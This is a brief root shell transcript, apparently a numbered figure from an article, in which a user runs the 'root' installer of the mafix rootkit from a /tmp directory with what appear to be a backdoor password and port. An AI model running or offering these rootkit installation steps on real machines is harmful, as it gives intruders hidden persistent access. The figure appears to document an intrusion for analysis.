 [root@ g tmp]# cd mafix
[root@ g mafix]# ls -la
total 684
drwxr-xr-x 2 root root 4096 Jul 10 23:24 .
drwxrwxrwt 6 root root 196608 Jul 25 10:44 ..
-rw-r--r-- 1 root root 91 Jul 10 23:24 HOW-TO
-rw-r--r-- 1 root root 0 Jul 10 23:24 mafix
-rw-r--r-- 1 root root 442070 Jul 10 23:24 mafixlibs
-rwxr-xr-x 1 root root 19736 Jul 10 23:24 root
[root@ ng mafix]# chmod +x root
[root@ ng mafix]# ./root sunwear 47347
图 11